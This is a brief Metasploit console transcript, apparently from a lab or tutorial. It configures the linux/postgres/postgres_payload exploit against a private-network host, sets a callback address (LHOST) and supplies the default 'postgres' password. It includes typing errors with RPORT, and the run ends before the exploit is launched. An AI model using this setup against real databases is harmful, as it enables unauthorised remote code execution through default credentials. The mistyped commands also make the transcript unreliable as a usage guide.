 View the full module info with the info, or info -d command.
msf exploit(linux/postgres/postgres_payload) > set RHOST 192.168.1.149
RHOST => 192.168.1.149
msf exploit(linux/postgres/postgres_payload) > set LHOST 192.168.50.10
LHOST => 192.168.50.10
msf exploit(linux/postgres/postgres_payload) > set PORT 4444
[!] Unknown datastore option: PORT. Did you mean RPORT?
PORT => 4444
msf exploit(linux/postgres/postgres_payload) > RPORT 4444
[-] Unknown command: RPORT. Run the help command for more details.
msf exploit(linux/postgres/postgres_payload) > set PASSWORD postgres
PASSWORD => postgres
msf exploit(linux/postgres/postgres_payload) >